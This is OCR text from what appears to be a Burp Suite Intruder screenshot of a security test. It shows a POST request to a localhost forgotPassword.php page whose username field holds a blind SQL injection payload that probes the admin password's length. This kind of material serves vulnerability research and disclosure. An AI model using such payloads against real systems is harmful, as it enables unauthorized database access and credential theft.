 Burp Project Intruder Repeater Window Help Logger++ Burp Suite Professional v2023.5.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Logger++ GAP Settings
Autorize
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /forgotPassword.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Cookie: COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=en_US
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-PwnFox-Color: cyan
19 Priority: u=1
20
21 username=admin%27+AND+LENGTH%28password%29%3E§1§--+-
? Search... 0 matches Clear
1 payload position Length: 724